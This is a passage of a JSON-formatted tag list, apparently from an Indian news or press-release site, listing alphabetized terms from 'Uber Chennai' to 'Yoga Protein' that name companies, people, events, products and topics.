DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein 